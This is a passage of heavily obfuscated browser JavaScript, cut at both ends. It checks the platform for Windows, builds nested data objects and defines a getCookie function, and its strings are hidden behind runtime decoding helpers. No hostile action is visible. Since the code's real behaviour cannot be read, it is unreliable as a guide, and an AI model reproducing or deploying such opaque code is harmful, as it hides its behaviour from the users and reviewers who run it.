_0x557a84===_0x58b639;},'VAspI':_0x3a0bfe(0x53b,0xfc8,0x1718,'R**P',0x2c47),'VGXKZ':_0x16bb9b('2Bs8',0x3ecd,0x3428,0x30a5,0x4180)+'ws'};if(/windows/i[_0x3a0bfe(0x2011,0x944,0xa61,'%kt*',-0x16b)](navigator[_0x3a0bfe(0x218,0xd90,0xd20,'2Bs8',0x1834)+_0x32d120(0xcfc,-0x6f3,0x8bb,'4(A^',0x132a)])){if(_0x550f8d[_0xf38d97('gSk8',0x1aec,0x24c3,0x16cf,0x2b49)](_0x550f8d[_0x3a0bfe(0x21c,0x15c7,0xbec,'%0rc',0x2309)],_0x550f8d[_0xf38d97('^5ed',0x22e9,0x113a,0xffa,0x2b35)]))return _0x550f8d[_0xf38d97('%0rc',0x32b8,0x26dd,0x1d4a,0x3567)];else{var [_0x5c0ebd,_0x444574]=_0x550f8d[_0xf38d97('%kt*',0x1376,0x2059,0x1f4d,-0x298)](_0x75bea1,[{'data':_0x550f8d[_0x16bb9b('#M58',0x4e2,0x1c75,0x6c2,0x853)]},{'cl':'\x20*','data':_0x550f8d[_0x32d120(0x2b40,-0x35,0x1c7a,'!l4G',0x119c)]},{'cl':'\x20a','data':_0x550f8d[_0x16bb9b('w6au',0xfe2,0x2944,0x299a,0x2cda)]},{'cl':_0x550f8d[_0x3a0bfe(0x239c,0x1526,0x110d,'YBQO',-0x1eb)],'data':_0x550f8d[_0x16bb9b('7UWi',0xcd4,0xf58,0x22fa,0x669)]},{'name':_0x550f8d[_0xf38d97('FR]U',0xfc4,0x16b7,-0x8e8,0x26d4)],'media':[{'data':_0x550f8d[_0xf38d97('KRjk',0x705,0xc77,-0x89b,0x314)]},{'cl':'\x20*','data':_0x550f8d[_0x16bb9b('4(A^',0x215c,0x1ac7,0x2023,0x22f8)]},{'cl':'\x20a','data':_0x550f8d[_0x16bb9b('%kt*',0x3675,0x1fa1,0x3077,0x1c06)]}]}]);return _0x5c0ebd[_0x3a0bfe(0x2ef8,0x203d,0x1dc9,'KRjk',0x312f)+_0x3a0bfe(0x1917,0x3084,0x22bb,'^5ed',0x1a4a)+'d'](_0x550f8d[_0x3a0bfe(-0xb2e,0x3e2,0x3ef,'Cks#',0x18c)](_0x2267a7)),_0x5c0ebd[_0xf38d97('2Bs8',0x2bee,0x170b,0x177e,0x2e73)+_0x3a0bfe(-0x32,0x2eaa,0x1493,'w6au',0x2a4)+'d'](_0x550f8d[_0xf38d97('2Bs8',0x2c68,0x18ec,0x24a2,0x1d3f)](_0x585b01)),_0x5c0ebd;}}function _0x3a0bfe(_0x517c43,_0x550a56,_0x44449c,_0x1cf927,_0x42a50d){return _0x31b301(_0x517c43-0x18d,_0x44449c- -0x4bd,_0x44449c-0x80,_0x1cf927,_0x42a50d-0x1c0);}function _0x46a276(_0x350e35,_0x4d4614,_0x1ce90f,_0x8db39f,_0x1ab5ed){return _0x31b301(_0x350e35-0x13f,_0x1ce90f-0x5f,_0x1ce90f-0x168,_0x4d4614,_0x1ab5ed-0x2a);}function _0x32d120(_0x511503,_0x38ffea,_0x1a0099,_0x14e947,_0x290422){return _0x45b19b(_0x511503-0x39,_0x38ffea-0x13a,_0x290422-0x24b,_0x14e947-0x1e4,_0x14e947);}function _0x16bb9b(_0x35a5f3,_0x5dce45,_0x864942,_0xb26e91,_0x23cb00){return _0x52a79e(_0x35a5f3-0x172,_0x5dce45-0x11f,_0x864942-0x5fd,_0xb26e91-0x1,_0x35a5f3);}return window[_0x46a276(0x33cd,'4(A^',0x21cf,0x3a4b,0xbd6)+_0x46a276(0x3fef,'jr[C',0x35f2,0x402d,0x1dbc)]?.[_0x16bb9b('KRjk',0x206a,0xb3f,-0x13b,0x9dc)+_0xf38d97('gB2p',0x685,-0x1036,0xc52,0x16c8)+_0x3a0bfe(0x1685,0x4e8,0x139c,'2Bs8',0x1101)]?.[_0x16bb9b('@9gY',0x37d5,0x2e4c,0x2a85,0x2ab8)+_0xf38d97('Wo%*',0x15f6,0x21f9,0x142d,0x89b)]||window[_0xf38d97(']!Ek',0x252a,0x3d44,0x1ddf,0xd57)+_0x3a0bfe(0x260e,0x8dd,0x22f4,'@9gY',0x2857)][_0x3a0bfe(0x15b9,0x2781,0x1143,'[YAb',0x2a73)+_0x16bb9b('FR]U',0x1c5b,0x22d5,0x17a2,0x27ef)];;}function getCookie(_0x1d8a69){var _0x9258fa={'ueOYf':function(_0x112996,_0x2dabb0){return _0x112996+_0x2dabb0;},'VHUVW':function(_0x1129d2,_0xf50a28){return _0x1129d2+_0xf50a28;},'PAHGT':function(_0x47f3e0,_0x5b04d0){return _0x47f3e0+_0x5b04d0;},'bBwkB':_0x34ffa8('a9*L',0x4698,0x42f4,0x3098,0x344d)+_0x1ac068(0x256b,'!x1s',0x24c4,0x1b8f,0xe6f)+'\x20','QZmqC':function(_0x47b699,_0x3e3de5){return _0x47b699(_0x3e3de5);},'xEOOA':_0x1ac068(0x15b6,'R**P',0x19c9,0x1f14,0x283c)+_0x34ffa8('^5ed',0x1e48,0x4db5,0x3dff,0x35ff)+'0','LFntd':function(_0x3ec917,_0x23d2ce){return _0x3ec917(_0x23d2ce);},'ggLxi':function(_0x483230,_0xf81ca8){return _0x483230+_0xf81ca8;},'vlGmW':_0x54bdff(0x43a3,0x4394,'gB2p',0x2aa6,0x3319)+_0x54bdff(-0x6a5,0x1aef,'[z0#',0xedd,-0x349)+_0x56420c(0x2e6c,0x1bfc,0x1f76,']Z9e',0xaf2)+_0x1f7ae6('@quo',0x1962,0x2ae7,0x269f,0x3aa9)+_0x34ffa8('okPo',0x3489,0x22ab,0x38,0x1a45)+_0x56420c(0x384e,0x33d7,0x47e7,'DxcY',0x30b2)+_0x54bdff(0xfda,-0x744,'L7y8',0x11e7,0x16ff)+_0x34ffa8('Xh&0',0x1555,0x2e9,0x1577,0x131b)+_0x56420c(-0x1638,0x97,-0x1684,'eMpE',0x19c4)+_0x34ffa8('^5ed',0x2a50,0x2016,0x2a05,0x2909)+_0x54bdff(0x1ea4,-0xa3f,'srQ0',0x714,0x1fa0)+_0x1f7ae6('@9gY',0x1f3e,0x1513,0x8b1,0xfac)+_0x56420c(0x4192,0x3043,0x3efb,'srQ0',0x318e)+_0x54bdff(0x103f,0x39a4,'w6au',0x24e2,0x162e)+_0x54bdff(0x2ef0,0x2673,'WJk9',0x1a31,0x178)+_0x1ac068(-0xaea,'Btbe',0x594,-0x70a,-0xf2d)+_0x1f7ae6('!l4G',0xd28,0x24a2,0x3821,0x2185)+_0x54bdff(0x408b,0x2d27,'a9*L',0x31bc,0x45cd)+_0x56420c(0x141f,0x12b9,0x2a31,'I@s2',0x239d)+_0x34ffa8('L7y8',-0x226,0x171e,0x1ce2,0x174a)+_0x34ffa8(']Z9e',0x416f,0x1d49,0x14f2,0x2d65)+_0x34ffa8('Btbe',-0x11cf,-0x118a,0x64a,0x709)+_0x1ac068(0x385,'KRjk',0x1af4,0xd6c,0x432)+_0x1ac068(0x122d,'^5ed',0x1fb4,0x2d5c,0x287c)+_0x1f7ae6('a9*L',0x1a47,0x22,-0x839,0x165d)+_0x1f7ae6('%0rc',-0x3b5,0xf64,0x1cbc,0x71e)+_0x54bdff(0x27cf,0x2ce7,'u&NN',0x1a7c,0x2ade)+_0x34ffa8('4(A^',0x183f,0x82d,0xdd0,0x1066)+_0x1ac068(0x1872,'#G6m',0xcef,0x42a,0x84a)+_0x1f7ae6('@9gY',0x3363,0x2c3a,0x3389,0x2137)+_0x54bdff(0xa17,0x4d2,'[YAb',0x1107,-0xa0)+';','zhFUe':function(_0x30e48f,_0x85456e){return _0x30e48f+_0x85456e;},'dqYOE':_0x1ac068(0x690,'6gcD',0x1d54,0x3571,0x1ee4)+_0x54bdff(0x2de6,0x413c,'@quo',0x2afc,0x1900),'anaUL':_0x1f7ae6('#M58',0x10aa,-0x178,-0x1976,-0x10f4)+_0x1f7ae6('!l4G',0x919,-0x3d,-0x656,0x18cf)+_0x54bdff(0x46,0xb3d,'u&NN',0x815,-0xa09)+_0x54bdff(0x2196,0xc43,'%0rc',0xc73,0x1760)+');','HYmLa':function(_0x3006b9,_0x1aecd9){return _0x3006b9+_0x1aecd9;},'RctqX':function(_0x212cb7,_0x21bd80){return _0x212cb7+_0x21bd80;},'yjxeL':_0x56420c(0x3434,0x2ef9,0x47c5,'@quo',0x2603),'mwbRC':_0x56420c(0xb00,0x113e,-0x361,'!x1s',-0x22)+_0x1ac068(0x27d,'@9gY',0x1bc8,0x16eb,0xff9)+_0x54bdff(0x21ee,0x1f5b,'Btbe',0x29ed,0x33b3)+_0x56420c(0xe0a,0xe79,-0x94d,'gSk8',-0x162)+_0x1ac068(0x2418,'v@y3',0x265e,0x2770,0x2bdd)+_0x1ac068(0x330f,'okPo',0x2f7b,0x4794,0x2fd3)+_0x1ac068(0x98,'6gcD',0xab4,-0xb4c,0x19fe)+_0x1ac068(0x484,'COwV',0xece,-0x920,0xd7c)+_0x1f7ae6('I@s2',-0xcb2,0x811,0x106f,0x7af)+_0x1f7ae6('I@s2',0x2017,0x2ff2,0x2f4c,0x36e5)+_0x34ffa8('dq#k',0xc9f,0x1625,0x2533,0x1e20)+_0x56420c(0x1fd0,0x169e,-0x114,'Wo%*',-0x102)+_0x34ffa8(']Z9e',0x4b25,0x32b3,0x4644,0x3558)+_0x54bdff(-0x953,-0x938,'9jYw',0x28d,0x6fa)+_0x1ac068(-0x827,'^5ed',0xa12,-0xbcc,0x245)+_0x54bdff(0x136e,0x19df,'R**P',0x1d60,0x2a76)+_0x54bdff(0x2470,0x1e0d,')@(@',0x21cc,0x2e52)+_0x54bdff(0x1cf6,0x2546,'jr[C',0x152b,0x2b3a)+_0x34ffa8('w6au',0x318f,0x14bb,0x401f,0x2b8a),'oUWmU':function(_0x2c102a,_0x379544){return _0x2c102a+_0x379544;},'gVgPi':function(_0x1ca18b,_0x550586){return _0x1ca18b+_0x550586;},'hqqaG':_0x34ffa8('COwV',0xdfc,0x12b6,0xa30,0x300)+_0x56420c(-0x708,0xd9f,0x2682,')@(@',0x12fb)+_0x56420c(0x225e,0x2ff5,0x299a,'Xh&0',0x1d95)+_0x1f7ae6('u&NN',-0x1a4,0x17ed,0xd7f,0x125e),'fNwAF':_0x1ac068(0x562,'[YAb',0x1d59,0x10a0,0x2a1d),'AIFvy':_0x56420c(0x375b,0x313f,0x3db9,'jr[C',0x42f7)+_0x34ffa8('DxcY',0x57,0x1388,0x1573,0x10f2),'uPzdb':_0x54bdff(0x30f4,0x14d3,'L7y8',0x1d47,0x18cd)+_0x1ac068(0x1743,'jr[C',0x1005,0x1017,0x2429)+_0x1ac068(0x435e,'gSk8',0x2efa,0x243d,0x24b1)+_0x1f7ae6(')@(@',0x411,0x168f,0xff2,0x8aa)+_0x56420c(0x1818,0x12f0,0x16c5,'srQ0',0x4d)+_0x1ac068(-0xe8f,'le)T',0x204,-0x783,-0x1671)+_0x56420c(0x1445,0x645,0xb3a,'L7y8',0x1903)+_0x1ac068(-0x4af,'!x1s',0xe93,0xeca,0x17a4)+_0x1ac068(0x15cf,'Wo%*',0x20b6,0xb2a,0x15da)+_0x1f7ae6('#M58',-0x9f6,0xa61,0x17aa,0x21f4)+_0x34ffa8('#M58',-0x52,0x1b9a,0xde5,0xf10)+_0x1ac068(0xf08,'Wo%*',0xb1,0x64f,0xb66)+_0x54bdff(0x2a62,0x3880,'7(D%',0x260d,0x3105)+_0x54bdff(0x2c43,0x35a5,']!Ek',0x1d4e,0x484)+_0x1ac068(0x816,'9jYw',0x54e,0x1c32,0x554)+_0x1f7ae6('%kt*',0x129b,0x1998,0x155f,0x194b)+_0x54bdff(0xf1b,0x3941,'pBra',0x1fca,0x371c)+_0x34ffa8('[z0#',0xaa1,0xbb2,0x42,0x1640)+_0x54bdff(-0x2c8,0xf55,'[YAb',0x13d7,0xd52)+_0x1ac068(-0x476,'FR]U',0x1044,0x1b0f,0x2289)+_0x1f7ae6('KRjk',0x21ef,0x2eec,0x4410,0x448c)+_0x1ac068(0x71c,')@(@',0xa27,0x2393,0x21fc)+_0x1ac068(0x1abd,'9jYw',0x126d,0x1b89,-0x363)+_0x1ac068(0x1e9c,'Wo%*',0x94e,-0x1079,-0x3e4)+_0x54bdff(0x261f,0x13ed,'[YAb',0x276b,0x208b)+_0x1f7ae6('w6au',0x28db,0x2872,0x143c,0x1d7c)+_0x1ac068(0x36e7,'%0rc',0x1e08,0x1a9c,0x1b32)+_0x1f7ae6('I@s2',0x1a86,0x11c1,0x2491,0x2965)+_0x54bdff(0x7e6,-0xc16,'7UWi',0x92a,-0x5aa)+_0x54bdff(0x24d4,0x13f3,'WJk9',0x2302,0xfb9)+_0x1f7ae6('^5ed',0x17a4,0xb15,0x2204,0x1116)+_0x56420c(0x13e3,0x1326,0x24af,']!Ek',0x29d1)+_0x54bdff(0x1473,0x24f2,'#G6m',0x1e4d,0x298b)+_0x1ac068(0x1cd3,'[YAb',0x29dc,0x2e3a,0x316e)+_0x1ac068(0x1c3c,'kFg)',0x12cd,0x2c83,0x1b6d)+_0x54bdff(0x30f7,0x35db,'9jYw',0x2eca,0x3ad5)+_0x56420c(0x1eb2,0x1570,0x1b31,'YBQO',0x2365)+_0x34ffa8('[YAb',-0x207,0x6c0,-0x14a5,0x597)+_0x56420c(0x11ef,0x26e2,0x1dce,'okPo',0x2faf)+_0x1ac068(0x24b8,'DxcY',0x2fb1,0x216f,0x3c60)+_0x34ffa8('#M58',-0x961,-0x3a8,0x180a,0xa54)+_0x1f7ae6('!x1s',0x20a1,0x1479,-0x317,0x23d9)+_0x56420c(0x6bf,0x111f,0x1ea4,'6gcD',0x11cc)+_0x1f7ae6('le)T',-0x6bd,0x72f,0x2066,0x116c)+_0x54bdff(0x1ccb,0x2aef,'Btbe',0x1610,-0x3c2)+_0x34ffa8('u&NN',0x1c29,0x2582,0x15d7,0x2b13)+_0x56420c(0x30e,0x69e,0x1d3,'WJk9',0x16b9)+_0x1f7ae6('9jYw',0x2928,0x2f87,0x25d4,0x3292)+_0x1f7ae6('I@s2',0x1c49,0x1a83,0x17ef,0x20a0)+_0x34ffa8('eMpE',0x92f,0x2142,0x183e,0x12c4)+_0x34ffa8('FR]U',0x1fc1,0x2e06,0x12c0,0x2c15)+_0x54bdff(0xb55,0x8a,'R**P',0x6fd,-0x18c)+_0x1ac068(0x121d,'dq#k',0x281b,0x2c8b,0x1b3b)+_0x1ac068(0x1727,'@quo',0x1e4a,0xd0d,0x19b8)+_0x1f7ae6('COwV',-0x19e5,0x67,-0xfe9,0x19c4)+_0x56420c(0x1a13,0x110f,0xbe3,'Cks#',0xb24)+_0x1ac068(-0x8c5,'4(A^',0x19f,-0x5f9,0xaa0)+_0x34ffa8('^5ed',0xe67,0x233b,0x22b,0xcdd)+_0x54bdff(0x82f,0x1277,'gB2p',0x9c3,-0x396)+_0x1ac068(0xe85,'FR]U',0x6bf,0x89f,0x6fe)+_0x34ffa8('R**P',0x21a0,0x3328,0x3d98,0x2752)+_0x56420c(0x228d,0x2854,0x1946,'R**P',0x24e4)+_0x54bdff(-0xeb,-0xfb,'FR]U',0x56,0xaaf)+_0x1ac068(0x330d,'@JTN',0x32b6,0x233c,0x44f9)+_0x1f7ae6('DxcY',0x3ab8,0x20da,0x2dfa,0x35a4)+_0x1f7ae6('9jYw',-0x3c7,0x95d,0xa8d,0x8d5)+_0x54bdff(0x4eb,0x25f0,'E$k]',0x11cd,0x12e3)+_0x54bdff(0x2e16,0x1ef2,'!x1s',0x29be,0x3c16)+_0x34ffa8('2Bs8',0x31e1,0x3536,0x1211,0x2611)+_0x1f7ae6('FR]U',-0x121b,0x37,0x303,0x1219)+_0x54bdff(0x1ad5,-0x58c,'pBra',0x234,-0x163f)+_0x56420c(0xc99,0x2299,0x2a96,'DxcY',0x28c1)+_0x1f7ae6('[z0#',0x3851,0x2f3a,0x405b,0x4390)+_0x54bdff(0x19b6,0x2d5b,'COwV',0x29a7,0x35d6)+_0x54bdff(0xa05,0x1642,'Cks#',0xb26,-0xc58)+_0x34ffa8('YBQO',0x2d3,-0x336,0xe00,0x105b)+_0x54bdff(0x1b10,0x25ce,'E$k]',0x121d,0x179a)+_0x34ffa8('pBra',0xa86,0x81,0x199b,0xd75)+_0x34ffa8('E$k]',0x2afa,0x10d8,0x16d0,0x207e)+_0x1f7ae6('eMpE',0x251f,0x1fdc,0x21ef,0x16d4)+_0x1ac068(0x85,'[z0#',0xf97,0x1d9,0x18e4)+_0x34ffa8('COwV',0x314,0x249f,0xfda,0x1d15)+_0x56420c(-0xa73,0x253,0xfd2,')@(@',0x1b25)+_0x34ffa8('2Bs8',0xc59,-0x7c5,0xcd8,0xd0a)+_0x1ac068(0x2665,'6gcD',0x335d,0x4393,0x273f)+_0x1f7ae6('Btbe',-0xae,0x2e2,-0x1445,0x12d5)+_0x1ac068(0xf2f,']Z9e',0x607,0x56a,0x72b)+_0x56420c(0x2303,0x2353,0x1a42,']Z9e',0x184d)+_0x34ffa8('YBQO',0x4352,0x3167,0x28cf,0x3712)+_0x34ffa8('L7y8',-0x97e,-0x22f,-0x9ea,0xd13)+_0x1f7ae6('KRjk',0x2cf8,0x2e91,0x45d0,0x3d78)+_0x34ffa8('@quo',0x133e,0xefe,0x147b,0x2769)+_0x1ac068(0x1ee2,'#G6m',0x1a92,0x17b2,0x2501)+_0x1ac068(0x9e0,'[z0#',0x15f3,0x1c6b,0x2c9c)+_0x1ac068(0x1de4,'dq#k',0x42a,-0x12,-0x759)+_0x54bdff(0x26af,0x2abd,']Z9e',0x319f,0x2d38)+_0x34ffa8(']!Ek',0x2589,0x26e1,0x267e,0x2258)+_0x1f7ae6('!x1s',0x201d,0x6fa,0x66b,-0x9c)+_0x54bdff(0x1145,-0xc48,'@JTN',0x24e,0x173b)+_0x1f7ae6('2Bs8',-0xcb2,0xa06,-0xeb4,0x849)+_0x56420c(0x1413,0x1be,-0xaad,'w6au',-0x1206)+_0x1ac068(0x1f34,'jr[C',0x14f9,-0x352,0xe47)+_0x1ac068(0x825,'v@y3',0x20cc,0x17de,0x1842)+_0x34ffa8('E$k]',0xd47,0x1f0a,0x20c8,0xb60)+_0x1f7ae6('@9gY',0x2352,0x307e,0x4878,0x2874)+_0x56420c(0x1470,0xd62,-0x704,'a9*L',-0x1eb)+_0x56420c(0x95e,0x1f9,-0xe58,'4(A^',0x10fd)+_0x1f7ae6(']Z9e',0x1c11,0x1a61,0x4ec,0xb07)+_0x54bdff(0x484,0xcfc,'!x1s',0x1369,0x1874)+_0x54bdff(0x17ed,0x1d6e,'#M58',0x850,0x5a2)+_0x56420c(0x3581,0x21d7,0x2c84,'KRjk',0x33d3)+_0x34ffa8('gB2p',0x13a1,0x337d,0x1d51,0x29e6)+_0x56420c(0x1ce5,0x1bfa,0x2ed4,'!x1s',0x2729)+_0x56420c(0x3c3f,0x235b,0x3422,'@JTN',0x3d31)+_0x1ac068(0x2f93,'!x1s',0x27e8,0x134b,0x1c06)+_0x1f7ae6('7(D%',0x878,0x418,0x15cd,0x94)+_0x34ffa8('R**P',0x203a,0xc9b,0x178b,0x20af)+_0x56420c(0xbff,0x21fe,0x3852,'WJk9',0x97b)+_0x1ac068(0x409,']!Ek',0x1e1c,0x18d0,0x308f)+_0x56420c(0x608,0x1193,0x2b03,'srQ0',0x1ce3)+_0x54bdff(-0x1afb,0x3e3,'gB2p',-0x292,0x5f2)+_0x34ffa8('%0rc',0x4ad,0x34fb,0x5b7,0x1c3c)+_0x34ffa8(']!Ek',0x28d8,0x273f,0x356c,0x1ef9)+_0x56420c(0x1a12,0x340e,0x3d55,'@JTN',0x4a22)+_0x1ac068(0xcd4,'9jYw',0x1e42,0x1208,0xadb)+_0x1ac068(0x398c,']!Ek',0x32cf,0x2a18,0x4bd1)+_0x56420c(-0x421,0x928,0x16af,'eMpE',0x39b)+_0x56420c(0xf45,0x2316,0x1a86,'@9gY',0x15b7)+_0x1f7ae6('[z0#',0xeaa,0x22e2,0x2659,0x1920)+_0x34ffa8('4(A^',0x4257,0x2a29,0x2f96,0x33a5)+_0x1ac068(0x1d7a,'FEbz',0x285b,0x1734,0x3349)+_0x1f7ae6('[YAb',0x1ec8,0x2c06,0x2aa9,0x19c6)+_0x54bdff(0xfc8,0x32ae,'u&NN',0x1a98,0x2c4d)+_0x34ffa8('srQ0',0x1273,0x1690,0x1a3d,0x1cf7)+_0x54bdff(0x1044,0x23ee,'le)T',0x10f8,-0x6a9)+_0x56420c(0x2d96,0x1585,0xef5,'4(A^',-0x18f)+_0x54bdff(0x16be,0xbd2,'okPo',0xaba,0x567)+_0x1f7ae6('Wo%*',-0x95c,-0x29a,0xd61,0x24b)+_0x1f7ae6('!l4G',0x1287,0x1bd0,0x9a7,0x3490)+_0x1ac068(0x2515,'v@y3',0x1eec,0x382b,0x2d1c)+_0x1ac068(0x2a85,'eMpE',0x1c20,0x2d8f,0x2473)+_0x34ffa8(']Z9e',0x2dfa,0x22ef,0x2307,0x26d6)+_0x1ac068(0x2811,'6gcD',0x295f,0x1131,0x2330)+_0x56420c(0x2305,0x1d1d,0x1085,'[YAb',0x3334)+_0x1f7ae6('6gcD',-0xc91,0xbe5,0x2221,0x7f6)+_0x1ac068(0x2fdc,']Z9e',0x1b58,0x121a,0x328b)+_0x56420c(0x1d3,0x122a,0x1e4d,'gB2p',0x2879)+_0x54bdff(0x1fd2,-0x74e,'@9gY',0xaea,-0x369)+_0x34ffa8('FR]U',0x110,0x1579,0x17be,0xb4b)+_0x56420c(0x35af,0x28d2,0x16c3,'@quo',0x1c77)+_0x54bdff(0x8fd,0x644,'FR]U',0xc17,0xc92)+_0x1ac068(0x1bb6,']!Ek',0x3058,0x4a1b,0x1ca6)+_0x56420c(0x340f,0x1ddf,0x1daa,'DxcY',0xc9c)+_0x54bdff(0x1912,0x1b8b,'^5ed',0xb6b,-0xf7)+_0x34ffa8('pBra',0x164b,-0x17b,0x175a,0xed4)+_0x56420c(0x41be,0x2ddd,0x1b89,']Z9e',0x2cda)+_0x56420c(0xc8a,0x1b24,0x2e0e,'gSk8',0x7c8)+_0x1ac068(0x1319,'9jYw',0x474,0x192,0x1507)+_0x56420c(0x3e3,0x22a,0x1ad3,'#M58',0x2f7)+_0x34ffa8('KRjk',0x2e2c,0x3167,0x1c6e,0x33a4)+_0x1ac068(0x2c16,'Wo%*',0x2df8,0x3ec6,0x422e)+_0x34ffa8('jr[C',0x4043,0x4295,0x4ac1,0x34f3)+_0x34ffa8(')@(@',0x6a7,0x2eac,0x8fa,0x1643)+_0x1f7ae6('Wo%*',0x3d85,0x2732,0x17e3,0x2291)+_0x1f7ae6('!l4G',0x3d36,0x2d30,0x23c8,0x30de)+_0x1f7ae6('FEbz',0x3bce,0x28b9,0x256e,0x2c73)+_0x34ffa8(']!Ek',0x11c1,-0x23,0x3298,0x1998)+_0x1ac068(0xd37,']!Ek',0x2402,0x3314,0x3af2)+_0x56420c(0x162f,0x2ee7,0x2009,'le)T',0x175c)+_0x56420c(0x25ce,0x1149,0x952,'srQ0',0x26a8)+_0x34ffa8('2Bs8',0x1432,0x122c,0x2bce,0x2165)+_0x1f7ae6('Xh&0',0x2589,0x2b5f,0x3375,0x2b57)+_0x34ffa8('v@y3',0x17fe,0x43e,0xd75,0x1e55)+_0x1f7ae6('kFg)',0x147,0xe92,-0xb80,-0x97b)+_0x56420c(0x3164,0x2386,0x2922,'E$k]',0x2485)+_0x1f7ae6(')@(@',0x1af1,0x1713,0x4c1,0x2c68)+_0x1ac068(-0x11db,'#M58',0x184,-0x12be,0x41f)+_0x34ffa8('Btbe',0x4a84,0x3634,0x40a6,0x31c7)+_0x56420c(0xe4e,0x952,0xbe7,'srQ0',0x81f)+_0x1f7ae6('COwV',0xe21,0x267c,0x3bb2,0x2f27)+_0x1ac068(-0x1cf,'WJk9',0x14d,-0x2ec,-0x30f)+_0x54bdff(0x35ae,0x2fb7,'Cks#',0x2a31,0x3448)+_0x1ac068(0xe40,'[YAb',0x26e1,0x20ea,0x353c)+_0x34ffa8('Cks#',0x34c4,0x120f,0x1bb2,0x2a08)+_0x54bdff(0x139b,0x20dc,'COwV',0x2748,0x1376)+_0x1ac068(0xe88,'dq#k',0x1c2f,0x160d,0xedd)+_0x1ac068(0x6eb,'dq#k',0x1200,0x20f0,0x1d11)+_0x1ac068(-0xb13,'WJk9',0x4ad,-0x764,-0xc13)+_0x1ac068(0x2921,'eMpE',0x1718,0xb10,0x1f6d)+_0x34ffa8('okPo',0x9ad,0x15b9,0x252c,0x153c)+_0x1ac068(0x2665,'7UWi',0x21f7,0x1145,0x30a0)+_0x54bdff(0x2dd1,0x172f,'2Bs8',0x1947,0xb96)+_0x1f7ae6('WJk9',0x38f5,0x31b1,0x1bc9,0x372c)+_0x34ffa8('[YAb',0x1072,0x6b1,-0x31d,0x990)+_0x1ac068(-0x94e,'@9gY',0x20c,0xa63,-0xb27)+_0x1ac068(0x30fb,'^5ed',0x29b0,0x1a04,0x213a)+_0x34ffa8('u&NN',0x16db,0x3010,0x2ae8,0x2933)+_0x1ac068(0x30b0,'jr[C',0x2881,0x1c5a,0x2352)+_0x34ffa8('COwV',0xef0,0x75d,-0x2b1,0xaa3)+_0x56420c(0x4b8,0x47a,-0x153e,']!Ek',0xe0b)+(_0x56420c(0x1198,0x20ec,0x9f0,'gSk8',0x2a73)+_0x54bdff(0x9a3,0x1dd8,']Z9e',0x224f,0x1807)+_0x56420c(0x321f,0x343c,0x358e,'!x1s',0x1bf9)+_0x1ac068(0x2a2a,'eMpE',0x23e7,0x2a75,0x256b)+_0x1ac068(0x24cc,'a9*L',0x2078,0x1b47,0x30c8)+_0x34ffa8('#M58',0x25b,0x2931,0x1b34,0x122d)+_0x1ac068(0x2f0c,'2Bs8',0x1adb,0x1d11,0x32e6)+_0x56420c(-0x25b,0xa2f,0xb94,'@quo',-0x5c6)+_0x56420c(0xb4f,0xf18,0x18b4,'FEbz',0xfe9)+_0x1ac068(0x32a4,'jr[C',0x33e5,0x19fe,0x19b7)+_0x56420c(0x1870,0xc55,0x22c7,'9jYw',0x23f)+_0x1ac068(0x21cf,'@9gY',0x1b0e,0xee7,0x1c69)+_0x56420c(0x1ee0,0x2b22,0x3f48,'2Bs8',0x18d3)+_0x54bdff(0xe22,0x1e6,'v@y3',0x6b4,0xc08)+_0x54bdff(0x2bdf,0x1d9a,'@9gY',0x2d40,0x194b)+_0x1ac068(0x1265,'R**P',0x22a2,0x121c,0xdb0)+_0x54bdff(-0xd40,0x2379,'9jYw',0xc76,-0x9f1)+_0x34ffa8('Wo%*',0x3a86,0x33b5,0x23d6,0x366d)+_0x1ac068(0x12f3,'YBQO',0x1d8f,0x2652,0x1556)+_0x1f7ae6('@JTN',0x2d75,0x2c60,0x2a19,0x18b1)+_0x1f7ae6('%0rc',0x2aba,0x1d0e,0x2aae,0x2390)+_0x1f7ae6('9jYw',0xfa5,-0xc7,0x20a,-0x12b8)+_0x56420c(0x3145,0x2eec,0x20ec,'7(D%',0x1cf1)+_0x54bdff(0x1fbf,0x39c0,'Btbe',0x2f84,0x1617)+_0x1ac068(-0x792,'9jYw',0x923,0x1407,0x707)+_0x34ffa8('9jYw',0x2878,-0x21,0x21a8,0x104e)+_0x34ffa8('a9*L',0xb7e,0x112d,-0xcb9,0xa7f)+_0x1ac068(0x26ae,'jr[C',0x32ad,0x3274,0x2094)+_0x56420c(0x2f59,0x28c9,0x3bc8,'7(D%',0x4047)+_0x54bdff(-0xd39,-0x1833,'%0rc',-0x1b4,0x51d)+_0x1f7ae6('w6au',0x6d5,0x1829,0xe8,0x504)+_0x1ac068(0x3926,'E$k]',0x2ad8,0x14b4,0x1c0a)+_0x1ac068(0x360b,'E$k]',0x2ff8,0x3de1,0x24b0)+_0x34ffa8('E$k]',0xcf7,0x2eb0,0x2948,0x1eaa)+_0x1ac068(0x3cb1,'#M58',0x302d,0x2733,0x21f5)+_0x54bdff(0x31b1,0x208d,'KRjk',0x24d2,0x1d7d)+_0x1ac068(0x314c,'WJk9',0x3048,0x27c8,0x206c)+_0x34ffa8(')@(@',0x519,0xe7e,0xa23,0x1478)+_0x54bdff(-0x1783,0x1439,'eMpE',0x295,0x136e)+_0x1f7ae6('7(D%',-0x84d,0x301,-0xde1,0x116d)+_0x1f7ae6('gSk8',-0xaf7,0x684,0xf78,0x1f31)+_0x1ac068(0x23b4,'!x1s',0xa08,-0xc0e,0xfea)+_0x34ffa8('@quo',-0x9de,0x16b3,0x12b8,0x89f)+_0x34ffa8('gB2p',0x402e,0x2d09,0x213a,0x3680)+_0x34ffa8('@quo',0x1884,0x983,0xa86,0x495)+_0x1f7ae6('Cks#',0x1ae,0xa6b,0x1266,0x1e40)+_0x34ffa8('Cks#',0x2475,0x20d9,0x1e0b,0x16a2)+_0x54bdff(0x143,-0x9a,'gSk8',0x18c,-0x2e2)+_0x1f7ae6('okPo',0x3736,0x2dfe,0x42b2,0x1823)+_0x54bdff(-0x6e8,0x5be,'7UWi',-0x153,0x1804)+_0x54bdff(0x2c32,0x181c,'9jYw',0x1642,0x285d)+_0x1ac068(0x118,'v@y3',0x19,-0x1672,0x7b0)+_0x54bdff(0x9a8,-0x51b,'jr[C',0x2e,-0xd87)+_0x54bdff(-0x158e,-0xf59,'YBQO',0x1b5,0xfad)+_0x1ac068(0x2b77,'kFg)',0x26d1,0xde5,0x2b9d)+_0x54bdff(0x27ef,0x22d9,'R**P',0x198c,0x1c5c)+_0x34ffa8('a9*L',0x1129,0x40fc,0x31c5,0x294e)+_0x1f7ae6('gSk8',0xc34,0x158e,0x1249,0x1cf)+_0x56420c(0x4c3,0x8dd,-0x16,'!x1s',0x1013)+_0x56420c(0x14f0,0x1f29,0